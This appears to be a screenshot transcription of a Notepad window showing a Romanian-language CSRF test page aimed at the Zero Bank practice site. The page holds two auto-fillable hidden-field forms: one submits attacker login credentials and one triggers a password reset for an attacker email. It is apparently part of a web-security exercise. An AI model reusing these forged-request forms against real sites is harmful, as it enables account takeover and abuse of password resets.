 clickjack_test.html
csrf_test.html
cors-poc.html
csrf-attack.html
Fișier
Editare
Vizualizare
<html>
<head><title>CSRF Attack Test</title></head>
<body>
<h1>Testare CSRF - Zero Bank</h1>
<p>Acest formular trimite o cerere catre Zero Bank de pe un site extern.</p>
<p>Daca formularul functioneaza, inseamna ca aplicatia este vulnerabila la CSRF.</p>
<h2>Formular CSRF - Login fals</h2>
<form action="http://zero.webappsecurity.com/login.html" method="POST">
<input type="hidden" name="user_login" value="attacker"/>
<input type="hidden" name="user_password" value="test123"/>
<input type="submit" value="Click aici - simuleaza atac CSRF"/>
</form>
<h2>Formular CSRF - Forgot Password</h2>
<form action="http://zero.webappsecurity.com/forgotten-password-send.html" method="POST">
<input type="hidden" name="email" value="attacker@gmail.com"/>
<input type="submit" value="Click aici - trimite cerere resetare parola"/>
</form>
</body>
</html>
Activați Windows
Accesați Setări pentru a activa Windows.
Ln 8, Col 36
867 de caractere
Text simplu
100%
Windows (CRLF)
UTF-8
1
19°C
Sunny
Căutare
PC
M
ENG
US
5:38 PM
4/25/2026